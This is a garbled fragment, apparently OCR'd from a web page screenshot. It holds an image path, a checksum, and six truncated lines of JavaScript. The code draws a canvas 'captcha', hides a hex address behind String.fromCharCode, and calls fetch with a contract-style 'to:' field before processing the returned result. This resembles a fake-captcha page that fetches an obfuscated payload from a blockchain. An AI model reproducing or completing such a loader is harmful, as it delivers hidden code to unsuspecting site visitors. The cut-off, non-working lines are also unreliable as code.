
🔒 Hash checksum:
a660262c9c0d6ba56120bf702ec03ca6
📆 Last updated: 2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(